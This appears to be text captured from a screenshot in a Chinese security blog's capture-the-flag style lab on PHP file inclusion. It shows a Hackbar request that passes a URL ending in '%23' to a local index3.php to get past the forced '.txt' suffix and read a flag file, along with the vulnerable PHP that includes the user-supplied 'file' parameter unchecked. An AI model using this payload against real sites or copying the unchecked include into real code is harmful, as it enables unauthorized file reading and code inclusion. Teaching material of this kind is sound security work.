 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=http:
//localhost:8081
/flag2.txt%23
Enable Post data
Enable Referer
flag{this is flag} <?php
error_reporting(0);
$file = $_GET["file"];
//后缀
include $file.".txt";
highlight_file(__FILE__);
?>
猪猪谈安全
https://blog.csdn.net/qq_42181428